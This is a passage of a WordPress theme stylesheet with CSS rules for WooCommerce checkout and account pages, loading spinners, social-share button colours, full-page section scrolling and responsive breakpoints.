.woocommerce .woocommerce-checkout .form-row.create-account .checkbox {
  display: inline-block;
  margin-left: 7px;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice,
.woocommerce .woocommerce-checkout .form-row .input-text {
  padding: 0 20px;
  height: 50px;
  line-height: 48px;
}

.woocommerce .woocommerce-checkout .form-row label {
  margin-bottom: 10px;
  display: block;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice .select2-arrow {
  right: 15px;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
  width: 100%;
}

.woocommerce form.checkout.woocommerce-checkout {
  position: relative;
}

.woocommerce form.checkout.woocommerce-checkout .woocommerce-error {
  margin-bottom: 30px;
}

.woocommerce #customer_details {
  width: 50%;
  float: left;
}

.woocommerce #order_review_heading,
.woocommerce #order_review {
  float: right;
  width: 41.66667%;
}

.woocommerce #order_review {
  padding: 100px 50px 30px;
  border: 2px solid rgba(169, 174, 189, 0.3);
  position: relative;
}

.woocommerce #order_review_heading,
.woocommerce .woocommerce-billing-fields h3 {
  margin: 0 0 20px;
  font-size: 20px;
}

.woocommerce #order_review_heading:after,
.woocommerce .woocommerce-billing-fields h3:after {
  content: "";
  width: 50px;
  border-bottom: 2px solid #526df9;
  display: block;
  margin-top: 10px;
}

.woocommerce #order_review_heading {
  position: absolute;
  right: 0;
  padding: 40px 0 0 50px;
}

.woocommerce #ship-to-different-address {
  margin: 0 0 10px;
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.woocommerce #ship-to-different-address .input-checkbox {
  float: left;
  margin: 6px 10px 0 0;
}

.woocommerce #order_comments {
  min-height: 120px;
  line-height: inherit;
  padding-top: 10px;
  padding-right: 10px;
}

.woocommerce .woocommerce-checkout-review-order-table {
  border: none;
}

.woocommerce .woocommerce-checkout-review-order-table th,
.woocommerce .woocommerce-checkout-review-order-table td {
  padding: 10px 0;
  vertical-align: top;
}

.woocommerce .woocommerce-checkout-review-order-table th {
  border-width: 0 0 1px 0;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce .woocommerce-checkout-review-order-table td {
  border-width: 0;
}

.woocommerce .woocommerce-checkout-review-order-table .product-total {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table .product-quantity {
  font-weight: normal;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child td {
  padding-top: 20px;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:last-child td {
  padding-bottom: 20px;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td,
.woocommerce .woocommerce-checkout-review-order-table tfoot th {
  padding: 15px 0;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table #shipping_method .shipping_method {
  float: right;
  margin: 6px 0 0 10px;
}

.woocommerce .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  font-weight: normal;
  line-height: 20px;
}

.woocommerce #order_review .place-order {
  padding-bottom: 10px;
}

.woocommerce #order_review .place-order .button {
  width: 100%;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 16px;
  letter-spacing: 1px;
}

.wc_payment_methods {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.wc_payment_methods .wc_payment_method {
  margin-bottom: 10px;
}

.wc_payment_methods .wc_payment_method label {
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 5px;
  color: #232324;
}

.wc_payment_methods .payment_box {
  padding: 10px 0;
}

.wc_payment_methods .payment_box p:last-child {
  margin-bottom: 0;
}

.wc_payment_methods .payment_method_paypal img {
  display: inline-block;
  max-width: 140px;
}

.wc_payment_methods .about_paypal {
  display: inline-block;
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
  text-decoration: underline;
}

.checkout_coupon .button {
  font-size: 12px;
}

/*--------------------------------------------------------------
	16.6. My Account Page
---------------------------------------------------------------*/
form.login .button {
  padding: 10px 30px;
  margin-right: 20px;
}

form.login .clear + p.form-row {
  margin-top: 10px;
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding: 0 30px 15px 0;
}

.woocommerce-MyAccount-navigation li.is-active a {
  color: #526df9;
}

.registration-form {
  margin-bottom: 30px;
}

.registration-form .form-row {
  margin-bottom: 40px;
}

.registration-form label {
  display: none;
}

.registration-form input {
  border: none;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  font-size: 16px;
  width: 100%;
  color: #fff;
}

.registration-form .input-text {
  background-color: #134f8a;
  padding: 15px 40px;
  color: #487eb4;
}

.registration-form .input-text:focus {
  color: #fff;
}

.registration-form .button {
  text-transform: capitalize;
  background: #526df9;
  padding-top: 15px;
  padding-bottom: 15px;
}

.registration-horizonal .registration-form {
  margin: 0 -15px;
}

.registration-horizonal .registration-form .form-row {
  float: left;
  width: 20%;
  padding: 0 15px;
  margin-bottom: 30px;
}

.registration-horizonal .registration-form .form-row-wide {
  float: left;
  width: 40%;
}

/*--------------------------------------------------------------
	17. Extra class
---------------------------------------------------------------*/
.la-loader.spinner1 {
  width: 40px;
  height: 40px;
  display: block;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-animation: la-rotateplane 1.2s infinite ease-in-out;
  animation: la-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background-color: #526df9;
}

@-webkit-keyframes la-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes la-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.la-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: la-scaleout 1.0s infinite ease-in-out;
  animation: la-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes la-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes la-scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.la-loader.spinner3 {
  margin: 0;
  width: 70px;
  text-align: center;
}

.la-loader.spinner3 .bounce1,
.la-loader.spinner3 .bounce2,
.la-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;
  animation: la-bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -.32s;
  animation-delay: -.32s;
}

.la-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -.16s;
  animation-delay: -.16s;
}

@-webkit-keyframes la-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

.la-loader.spinner4 {
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: la-rotate 2.0s infinite linear;
  animation: la-rotate 2.0s infinite linear;
}

.la-loader.spinner4 .dot1,
.la-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #526df9;
  border-radius: 100%;
  -webkit-animation: la-bounce 2.0s infinite ease-in-out;
  animation: la-bounce 2.0s infinite ease-in-out;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
}

.la-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes la-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes la-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes la-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bounce {
  0%, 100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}

.item--overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #526df9;
  visibility: hidden;
  opacity: 0;
}

.item--social {
  font-size: 16px;
}

.item--social a {
  display: inline-block;
  padding: 0 10px;
}

.grid-items .item-inner {
  position: relative;
  margin-bottom: 30px;
}

.three-text-color,
.text-color-highlight,
.highlight-text-color {
  color: #b5b7c4 !important;
}

.text-color-heading {
  color: #343538 !important;
}

.text-color-primary {
  color: #526df9 !important;
}

.text-color-white {
  color: #fff !important;
}

.border-color-primary {
  border-color: #526df9 !important;
}

.border-color-secondary {
  border-color: #232324 !important;
}

.highlight-font-family .h1, .highlight-font-family .h2, .highlight-font-family .h3, .highlight-font-family .h4, .highlight-font-family .h5, .highlight-font-family .h6,
.highlight-font-family h1, .highlight-font-family h2, .highlight-font-family h3, .highlight-font-family h4, .highlight-font-family h5, .highlight-font-family h6 {
  font-family: inherit;
  font-weight: inherit;
  text-transform: inherit;
  font-style: inherit;
}

.socials-color a {
  background-color: rgba(169, 174, 189, 0.3);
}

.socials-color a:hover {
  background-color: #526df9;
}

.socials-color .facebook {
  background-color: #5678bf;
}

.socials-color .facebook:hover {
  background-color: #3b5999;
}

.socials-color .twitter {
  background-color: #73c2fd;
}

.socials-color .twitter:hover {
  background-color: #55acee;
}

.socials-color .linkedin {
  background-color: #007bb6;
}

.socials-color .linkedin:hover {
  background-color: #0173a9;
}

.socials-color .pinterest {
  background-color: #c32026;
}

.socials-color .pinterest:hover {
  background-color: #b90f16;
}

.socials-color .youtube,
.socials-color .google-plus {
  background-color: #dd4b39;
}

.socials-color .youtube:hover,
.socials-color .google-plus:hover {
  background-color: #dd4b39;
}

.socials-color .email {
  background-color: #808080;
}

.socials-color .email:hover {
  background-color: #555;
}

.social--sharing a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  color: #fff;
  margin: 0 10px;
}

.social--sharing a:first-child {
  margin-left: 0;
}

.social--sharing a:last-child {
  margin-right: 0;
}

.social--sharing a:focus, .social--sharing a:hover {
  color: #fff;
}

.social--sharing .facebook {
  background-color: #5678bf;
}

.social--sharing .facebook:hover {
  background-color: #3b5999;
}

.social--sharing .twitter {
  background-color: #73c2fd;
}

.social--sharing .twitter:hover {
  background-color: #55acee;
}

.social--sharing .linkedin {
  background-color: #007bb6;
}

.social--sharing .linkedin:hover {
  background-color: #0173a9;
}

.social--sharing .pinterest {
  background-color: #c32026;
}

.social--sharing .pinterest:hover {
  background-color: #b90f16;
}

.social--sharing .youtube,
.social--sharing .google-plus {
  background-color: #dd4b39;
}

.social--sharing .youtube:hover,
.social--sharing .google-plus:hover {
  background-color: #dd4b39;
}

.social--sharing .email {
  background-color: #808080;
}

.social--sharing .email:hover {
  background-color: #555;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.left-0 {
  left: 0 !important;
  right: auto !important;
}

.right-0 {
  right: 0 !important;
  left: auto !important;
}

.top-0 {
  top: 0 !important;
}

.clearboth {
  clear: both;
}

.size-full {
  width: 100%;
}

.size-full.aligncenter, .size-full.alignleft, .size-full.alignnone, .size-full.alignright {
  width: auto;
}

.light {
  font-weight: 300;
}

.first-letter-primary::first-letter {
  color: #526df9;
}

html.fp-enabled,
.fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: transparent;
}

#superContainer {
  height: 100%;
  position: relative;
  -ms-touch-action: none;
  touch-action: none;
}

.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fp-slide {
  float: left;
}

.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}

.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease-out;
}

.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.fp-slidesContainer {
  float: left;
  position: relative;
}

.fp-controlArrow {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}

.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}

.fp-scrollable {
  overflow: hidden;
  position: relative;
}

.fp-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

.fp-notransition {
  transition: none !important;
}

#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

#fp-nav.right {
  right: 17px;
}

#fp-nav.left {
  left: 17px;
}

.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-slidesNav.bottom {
  bottom: 17px;
}

.fp-slidesNav.top {
  top: 17px;
}

#fp-nav ul,
.fp-slidesNav ul {
  margin: 0;
  padding: 0;
}

#fp-nav ul li,
.fp-slidesNav ul li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}

.fp-slidesNav ul li {
  display: inline-block;
}

#fp-nav ul li a,
.fp-slidesNav ul li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 12px;
  width: 12px;
  margin: -6px 0 0 -6px;
  border-radius: 100%;
}

#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 4px;
  width: 4px;
  border: 0;
  background: #333;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -2px;
  transition: all 0.1s ease-in-out;
}

#fp-nav ul li:hover a span,
.fp-slidesNav ul li:hover a span {
  width: 10px;
  height: 10px;
  margin: -5px 0px 0px -5px;
}

#fp-nav ul li .fp-tooltip {
  position: absolute;
  top: -2px;
  color: #fff;
  font-size: 14px;
  white-space: nowrap;
  max-width: 220px;
  overflow: hidden;
  display: block;
  opacity: 0;
  width: 0;
  cursor: pointer;
}

#fp-nav ul li:hover .fp-tooltip,
#fp-nav.fp-show-active a.active + .fp-tooltip {
  width: auto;
  opacity: 1;
  transition: opacity 0.2s ease-in;
}

#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}

#fp-nav ul li .fp-tooltip.left {
  left: 20px;
}

.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell,
.fp-responsive .fp-auto-height-responsive .fp-scrollable {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive .fp-scrollable .fp-scroller {
  transform: none !important;
  -webkit-transform: none !important;
  will-change: none !important;
}

#la_full_page .la_fp_fixed_top {
  position: fixed !important;
  z-index: 999999;
  top: 0;
  width: 100%;
}

#la_full_page .la_fp_fixed_bottom {
  position: fixed !important;
  z-index: 999999;
  bottom: 0;
  width: 100%;
}

.animated .animated {
  animation-delay: 350ms;
}

.animated .animated .animated {
  animation-delay: 550ms;
}

.la-enable-fullpage .la_fp_section {
  padding-left: 0;
  padding-right: 0;
  /*full height mode */
}

.la-enable-fullpage .la_fp_section,
.la-enable-fullpage .la_fp_section .la_fp_child_section {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .la_fp_section .la_fp_child_section.vc_row-o-full-height {
  min-height: 100vh !important;
}

.la-enable-fullpage .la_fp_section .fp-scroller .vc_row-o-full-height {
  min-height: 0 !important;
}

.la-enable-fullpage .la_fp_section .la_reinit_animation:not(.wpb_start_animation) {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row {
  height: 100%;
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container {
  display: flex;
  display: -webkit-flex;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container > .vc_column-inner,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.la-enable-fullpage #site-content {
  padding-left: 0;
  padding-right: 0;
}

.la-enable-fullpage .site-main > .container {
  width: 100%;
}

.la-enable-fullpage .site-main .fp-slidesContainer > .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.fp-section:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  transition: all 300ms ease;
  pointer-events: none;
}

.fp-section.fp-completely.active:after {
  transform: scale(2);
  opacity: 0;
}

.fp-section.fp-completely:not(#colophon):not(.active):after {
  opacity: .9;
  transition: all 400ms ease;
  background-color: #dcdcdc;
}

.fp-section.last-before-footer:after {
  opacity: 0 !important;
}

.fp-responsive .fp-section:after {
  display: none;
}

.fp-nav-control-type-1 .la-fp-arrows {
  display: none;
}

.fp-nav-control-type-2 #fp-nav {
  display: none;
}

.fp-nav-control-type-2.fp-nav-control-position-right .la-fp-arrows {
  right: 40px;
}

.fp-nav-control-type-2 .la-fp-arrows {
  position: fixed;
  z-index: 100;
  top: 50%;
  opacity: 1;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.fp-nav-control-type-2 .la-fp-arrows .total {
  display: none;
}

.fp-nav-control-type-2 .la-fp-arrows li {
  display: block;
  text-align: center;
  cursor: pointer;
  color: #343538;
  opacity: 0.4;
}

.fp-nav-control-type-2 .la-fp-arrows li i {
  font-family: "optima";
  font-style: normal;
  font-size: 32px;
  font-weight: normal;
}

.fp-nav-control-type-2 .la-fp-arrows li:hover {
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .num {
  font-weight: bold;
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .prev i:before {
  content: "\42";
}

.fp-nav-control-type-2 .la-fp-arrows .next i:before {
  content: "\43";
}

.fp-nav-control-type-2 .la-fp-arrows ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#la_full_page #colophon {
  display: block;
  width: 100%;
  height: auto !important;
}

#la_full_page #colophon .fp-tableCell {
  display: block;
}

/*--------------------------------------------------------------
	18. Responsive
---------------------------------------------------------------*/
@media (max-width: 1440px) {
  .hover-box-icon .la-sc-icon-boxes {
    padding: 50px 20px 50px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .wrap-icon .box-icon span {
    max-width: 60px;
    max-height: 60px;
  }
}

/* Medium devices (old desktop, less than 1199px) */
@media (max-width: 1199px) {
  .la-headings.health-heading-boxed {
    padding: 0 30px;
  }
  .vc_tta.tour-la-business .vc_tta-tabs-list li a {
    font-size: 20px;
  }
  .header-v5 .site-header .header-search-form {
    display: none;
  }
  .site-branding {
    max-width: 220px;
  }
  .mega-menu > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  #masthead_aside {
    display: none;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .header-v10 .site-header-mobile,
  .header-v9 .site-header-mobile {
    display: block;
  }
}

/* Medium devices (tablet, less than 991px) */
@media (max-width: 991px) {
  .la-btn {
    max-width: 100%;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 200px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item img {
    max-width: 100px;
  }
  #masthead_aside,
  header#masthead {
    display: none;
  }
  .site-header-mobile {
    display: block;
  }
  .header-v7 .top-area {
    padding: 20px 0;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 40px 40px 30px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 30px;
  }
  .la-footer-4col3333 .footer-column {
    width: 50%;
  }
  .la-footer-3col444 .footer-column {
    width: 100%;
  }
  .la-footer-2col48 .footer-column {
    width: 100%;
    text-align: center;
  }
  .la-headings.health-heading-boxed {
    padding: 0;
  }
  .la-headings.health-heading-boxed .subheading-tag {
    position: static;
    padding: 0 10px 10px;
  }
  .la-bigger-btn .la-btn,
  .la-bigger-btn .vc_btn3 {
    font-size: 30px !important;
    letter-spacing: 0;
    padding: 30px !important;
  }
  .la-contact-info .la-contact-item {
    padding-left: 30px;
  }
  .home-09-big-banner .subheading-tag {
    font-size: 40px;
  }
  .portfolios-list .entry-tax-list,
  .portfolios-list .entry-title {
    margin-bottom: 15px;
  }
  .portfolios-list .item-excerpt {
    margin-bottom: 20px;
  }
  .portfolios-list.loop-style-1 .item-inner {
    margin-bottom: 50px;
  }
}

@media (max-width: 800px) {
  .portfolios-list.loop-style-2 .loop-item,
  .portfolios-list.loop-style-1 .item--info,
  .portfolios-list.loop-style-1 .item--thumbnail {
    width: 100%;
  }
  .portfolios-list.loop-style-2 .item--thumbnail,
  .portfolios-list.loop-style-1 .item--thumbnail {
    margin-bottom: 20px;
  }
}

/* Small devices (phones, less than 767px) */
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 24px;
  }
  h3,
  .h3 {
    font-size: 20px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 180px;
  }
  .la-footer-4col3333 .footer-column {
    width: 100%;
  }
  .slick-slider button.slick-prev {
    left: 0;
  }
  .slick-slider button.slick-next {
    right: 0;
  }
  .page-title-v11 .section-page-header .page-title,
  .page-title-v1 .section-page-header .page-title {
    font-size: 20px;
  }
  .single-la_portfolio .section-page-header {
    margin-bottom: 40px;
  }
  .portfolio-nav {
    margin-top: 20px;
  }
  .portfolio-single-page .pf-gal-items .gal-item {
    margin-bottom: 15px;
  }
  .portfolio-single-page .entry-tax-list {
    display: none;
  }
  .portfolio-single-page .portfolio-meta-data .meta-item {
    margin: 0;
    font-size: 14px;
  }
  .portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
    display: block;
    margin-left: 0;
  }
  .portfolio-single-page.style-2 .pf-gal-items {
    margin-bottom: 0;
  }
  .portfolio-single-page.style-2 .portfolio-meta-datawrap {
    margin-bottom: 20px;
  }
  .portfolio-single-page.style-2 .portfolio-meta-data,
  .portfolio-single-page.style-2 .portfolio-social-links {
    width: 100%;
  }
  .portfolio-single-page.style-2 .portfolio-social-links {
    padding-top: 15px;
  }
  .portfolio-single-page.style-3 .s-portfolio-left {
    padding-bottom: 20px;
  }
  .portfolio-single-page.style-4 .pf-title,
  .portfolio-single-page.style-4 .portfolio-meta-data {
    text-align: left;
  }
  .elm-countdown .countdown-section {
    width: 50%;
  }
  .testimonial-loop.loop-style-6 .item-inner {
    margin-bottom: 50px;
  }
  .testimonial-loop.loop-style-6 .item--info {
    width: 100%;
    padding: 20px;
  }
  .testimonial-loop.loop-style-6 .item--info:before {
    border-right-width: 30px;
    border-top-width: 30px;
    bottom: -30px;
  }
  .testimonial-loop.loop-style-6 .item--image {
    width: 150px;
    padding-right: 0;
    float: left;
    margin-top: 20px;
    margin-left: 20px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
    border-left-width: 30px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
    float: right;
    margin-right: 20px;
  }
  .vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
    padding-left: 20px;
    padding-right: 20px;
    height: auto !important;
    min-height: 0;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    width: 260px !important;
  }
  .la-timeline-wrap .slick-slider button.slick-prev {
    left: -30px;
  }
  .la-timeline-wrap .slick-slider button.slick-next {
    right: -30px;
  }
  .la-timeline-wrap.style-2 .slick-slider {
    height: auto !important;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    top: 0 !important;
  }
  .la-timeline-wrap.style-2 .timeline-line {
    top: auto !important;
    bottom: 5px;
  }
  .la-timeline-wrap.style-2 .timeline-dot {
    top: auto !important;
    bottom: 0 !important;
  }
  .la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
    display: none;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--thumbnail img,
  .pf-masonry.pf-s-4 .item-inner .item--thumbnail img {
    min-height: 200px;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--info .item-excerpt,
  .pf-masonry.pf-s-4 .item-inner .item--info .item-excerpt {
    font-size: 18px;
  }
  .header-v7 .top-area {
    display: none;
  }
  .showposts-loop.blog-grid_4 .item-info {
    padding: 20px;
  }
  .site-footer .menu-inline-item .menu li {
    margin: 0 0 15px;
    display: block;
  }
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 100%;
  }
}

/* Extra small devices (phones, less than 479px) */
@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 28px;
  }
  h2,
  .h2 {
    font-size: 20px;
  }
  h3,
  .h3 {
    font-size: 18px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 30px 30px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left .box-icon span {
    width: 50px !important;
    height: 50px !important;
  }
}

/* Small devices (tablets, 768px only) */
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
  .admin-bar #header_aside {
    top: 32px;
  }
}

/* Medium devices (desktops, 992px only) */
@media (min-width: 992px) and (max-width: 1199px) {
  .site-header .container {
    width: 100%;
  }
}

/* Large devices (large desktops, 1200px and up) */
